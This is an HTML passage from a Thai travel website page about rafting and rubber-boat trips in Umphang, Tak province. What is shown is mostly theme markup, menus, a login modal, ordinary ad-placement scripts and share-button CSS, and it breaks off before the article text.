	<li id="menu-item-1966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li id="menu-item-3491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li id="menu-item-8272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.dooasia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-head-menu" class="top-header-menu"><li id="menu-item-492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-492"><a href="https://www.dooasia.com/">ท่องเที่ยว</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-494"><a target="_blank" rel="noopener" href="https://horoscope.dooasia.com/">ดูดวงตำราไทย</a></li>
<li id="menu-item-495" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-495"><a target="_blank" rel="noopener" href="https://smile.dooasia.com/">อ่านบทละคร</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-496"><a target="_blank" rel="noopener" href="https://game.dooasia.com/">เกมส์คลายเครียด</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-497"><a target="_blank" rel="noopener" href="https://radio.dooasia.com/">วิทยุออนไลน์</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-498"><a target="_blank" rel="noopener" href="https://tv.dooasia.com/">ดูทีวี</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-499"><a target="_blank" rel="noopener" href="https://www.topvanchiangmai.com/" class="external">รถตู้เชียงใหม่</a></li>
<li id="menu-item-20486" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-20486"><a title="สุดยอดข้อมูลท่องเที่ยวเชียงใหม่" target="_blank" rel="noopener" href="https://www.topchiangmai.com/" class="external">ท็อปเชียงใหม่</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2587"><a target="_blank" rel="noopener" href="https://info.dooasia.com/">Knowledge</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Dooasia/" title="Facebook" class="external">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dooasia/" title="Instagram" class="external">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/dooasiatrips" title="Twitter" class="external">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/mrdooasia" title="Youtube" class="external">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">ลงชื่อเข้าใช้</div>
                            <div class="td-login-panel-descr">ยินดีต้อนรับ! เข้าสู่ระบบบัญชีของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">ชื่อผู้ใช้ของคุณ</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">รหัสผ่านของคุณ</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="เข้าสู่ระบบ">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">กู้คืนรหัสผ่าน</div>
                            <div class="td-login-panel-descr">กู้คืนรหัสผ่านของคุณ</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">อีเมล์ของคุณ</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="ส่งรหัสผ่านของฉัน">
                            </form>
                            <div class="td-login-info-text">รหัสผ่านจะถูกอีเมล์ถึงคุณ</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.dooasia.com/">
            <img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">ดูเอเซีย ท่องเที่ยวไทย</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-7662149970245071");
		            adEl.setAttribute("data-ad-slot", "8474536728");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo280-96.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo140-48.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.dooasia.com/">
			<img class="td-retina-data" data-retina="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo544-180.png" src="https://www.dooasia.com/wp-content/uploads/2018/03/dooasia-logo272-90.png" alt=""  width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-96"><a href="https://www.dooasia.com">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-15"><a href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-948"><a target="_blank" href="https://www.dooasia.com/77-province/">ข้อมูลท่องเที่ยว 77 จังหวัด</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3236"><a href="https://www.dooasia.com/north/">เที่ยวภาคเหนือ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3183"><a href="https://www.dooasia.com/central/">เที่ยวภาคกลาง</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3210"><a href="https://www.dooasia.com/eastern/">เที่ยวภาคตะวันออก</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3215"><a href="https://www.dooasia.com/north-eastern/">เที่ยวภาคอีสาน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3258"><a href="https://www.dooasia.com/south/">เที่ยวภาคใต้</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-11"><a href="https://www.dooasia.com/trip/travel-tips/">ทริปท่องเที่ยว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-16"><a href="https://www.dooasia.com/trip/mountain/">เที่ยวภูเขา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14"><a href="https://www.dooasia.com/trip/sea/">เที่ยวทะเล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12"><a href="https://www.dooasia.com/trip/travel-bangkok/">เที่ยวกรุงเทพๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-17"><a href="https://www.dooasia.com/trip/festival/">เที่ยวเทศกาล</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13"><a href="https://www.dooasia.com/trip/travel-abroad/">เที่ยวต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1228"><a target="_blank" href="https://www.dooasia.com/asean/">เที่ยวประเทศอาเซียน</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1571"><a target="_blank" href="https://www.dooasia.com/booking-hotel/">จองโรงแรม</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9941"><a target="_blank" href="https://www.dooasia.com/compare-hotel-prices/">เปรียบเที่ยบราคาโรงแรม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1965"><a target="_blank" href="https://www.dooasia.com/travel/">วาไรตี้</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-410"><a href="https://www.dooasia.com/trip/picpost/">รูปสวยๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1966"><a href="https://www.dooasia.com/trip/clip-travel/">คลิปท่องเที่ยว</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2461"><a target="_blank" href="https://www.dooasia.com/asean/">Asean</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2469"><a href="https://www.dooasia.com/laos/">ประเทศลาว</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3489"><a href="https://www.dooasia.com/cambodia/">ประเทศกัมพูชา</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3492"><a href="https://www.dooasia.com/myanmar/">ประเทศพม่า</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3493"><a href="https://www.dooasia.com/vietnam/">ประเทศเวียดนาม</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3490"><a href="https://www.dooasia.com/china/">ประเทศจีน</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3499"><a href="https://www.dooasia.com/hongkong/">ฮ่องกง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3491"><a href="https://www.dooasia.com/korea/">ประเทศเกาหลีใต้</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3496"><a href="https://www.dooasia.com/malaysia/">ประเทศมาเลเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3497"><a href="https://www.dooasia.com/singapore/">ประเทศสิงคโปร์</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3498"><a href="https://www.dooasia.com/indonesia/">ประเทศอินโดนีเซีย</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8272"><a href="https://www.dooasia.com/brunei/">ประเทศบรูไน</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3495"><a href="https://www.dooasia.com/philippines/">ประเทศฟิลิปปินส์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a target="_blank" href="https://www.dooasia.com/travelindex/">รวมเว็บ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a target="_blank" href="https://www.dooasia.com/siam/">เรื่องน่ารู้ของสยาม</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a target="_blank" href="https://www.dooasia.com/thaiinfo/">สิ่งน่าสนใจ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.dooasia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.dooasia.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ภาคเหนือ" class="entry-crumb" href="https://www.dooasia.com/trip/north/">ภาคเหนือ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ตาก" class="entry-crumb" href="https://www.dooasia.com/trip/north/tak/">ตาก</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ล่องแพ ล่องเรือยาง อุ้มผาง</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-12267" class="post-12267 post type-post status-publish format-standard has-post-thumbnail category-tak category-north category-trips tag-648 tag-253 tag-1597" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.dooasia.com/trip/north/">ภาคเหนือ</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/north/tak/">ตาก</a></li><li class="entry-category"><a  href="https://www.dooasia.com/trip/trips/">เที่ยวทั่วไทย</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ล่องแพ ล่องเรือยาง อุ้มผาง</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.dooasia.com/trips/%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9e%e0%b8%ad%e0%b8%b8%e0%b9%89%e0%b8%87%e0%b8%9c%e0%b8%b2%e0%b8%87/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr 